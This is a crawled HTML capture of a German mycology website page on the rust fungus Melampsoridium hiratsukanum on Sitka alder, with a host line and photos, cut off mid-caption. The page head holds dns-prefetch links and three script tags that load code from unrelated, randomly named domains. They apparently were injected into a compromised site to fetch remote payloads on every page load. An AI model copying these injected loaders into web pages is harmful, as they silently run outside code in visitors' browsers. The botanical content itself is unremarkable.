

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.phytoparasiten.de/melampsoridium-hiratsukanum-5/
body_size: 19154
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Melampsoridium hiratsukanum | (Obligat) Phytoparasitische Kleinpilze	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/style.css?ver=20221101" />
<link rel="pingback" href="https://www.phytoparasiten.de/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Feed" href="https://www.phytoparasiten.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Kommentar-Feed" href="https://www.phytoparasiten.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Kommentar-Feed zu Melampsoridium hiratsukanum" href="https://www.phytoparasiten.de/melampsoridium-hiratsukanum-5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.phytoparasiten.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.phytoparasiten.de/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/blocks.css?ver=20220927' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.phytoparasiten.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<link rel="https://api.w.org/" href="https://www.phytoparasiten.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.phytoparasiten.de/wp-json/wp/v2/pages/11494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.phytoparasiten.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.phytoparasiten.de/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.phytoparasiten.de/melampsoridium-hiratsukanum-5/" />
<link rel='shortlink' href='https://www.phytoparasiten.de/?p=11494' />
<link rel="alternate" type="application/json+oembed" href="https://www.phytoparasiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phytoparasiten.de%2Fmelampsoridium-hiratsukanum-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.phytoparasiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phytoparasiten.de%2Fmelampsoridium-hiratsukanum-5%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #253c23;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e1e09c; }
</style>
	</head>

<body class="page-template-default page page-id-11494 custom-background wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.phytoparasiten.de/" rel="home">(Obligat) Phytoparasitische Kleinpilze</a></span></h1>
				<h2 id="site-description">Mitteleuropa mit Schwerpunkt Deutschland</h2>
			</hgroup>

						<a href="https://www.phytoparasiten.de/">
									<img src="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2013/10/cropped-Hurlacher-1.jpg" width="1000" height="288" alt="(Obligat) Phytoparasitische Kleinpilze" />
								</a>
			
									<form method="get" id="searchform" action="https://www.phytoparasiten.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://www.phytoparasiten.de/">Startseite</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.phytoparasiten.de/neues/">Neues</a></li>
<li id="menu-item-22282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22282"><a href="https://www.phytoparasiten.de/imperfekter-schluessel/">Bestimmungsschlüssel Imperfekte &#038; Perfekte Ascomyzeten</a></li>
<li id="menu-item-7391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391"><a href="https://www.phytoparasiten.de/pflanzen-und-pilze/phytoparasitische-kleinpilze/">Phytoparasitische Kleinpilze</a></li>
<li id="menu-item-20614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20614"><a href="https://www.phytoparasiten.de/pilz-wirt-index/">Pilz-Wirt-Index</a></li>
<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22281"><a href="https://www.phytoparasiten.de/glossar/">Glossar</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020"><a href="http://www.phytoparasiten.de/publikationen/">Publikationen</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.phytoparasiten.de/links/">Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.phytoparasiten.de/impressum/">Impressum</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-11494" class="post-11494 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Melampsoridium hiratsukanum</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><strong><i>Melampsoridium hiratsukanum</i></strong> S. Ito ex Hirats. f.</p>
<p style="text-align: center;">(Synonyme: &#8211; )</p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;">Wirt:</span> Sitka-Erle</strong> (<em>A</em><i>lnus</i> <i>sinuata</i> (Regel) Rydb.)</p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse.jpg" data-slb-active="1" data-slb-asset="422844763" data-slb-internal="0" data-slb-group="11494"><img decoding="async" class="aligncenter size-full wp-image-11498" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse.jpg" alt="OLYMPUS DIGITAL CAMERA" width="800" height="600" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse.jpg 800w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-400x300.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></a><strong>Habitus</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-1.jpg" data-slb-active="1" data-slb-asset="1142196939" data-slb-internal="0" data-slb-group="11494"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-11496" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-1.jpg" alt="OLYMPUS DIGITAL CAMERA" width="800" height="600" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-1.jpg 800w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-1-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-1-400x300.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></a><strong>Uredien mit einem Porus öffnend, klein und zum Schluss 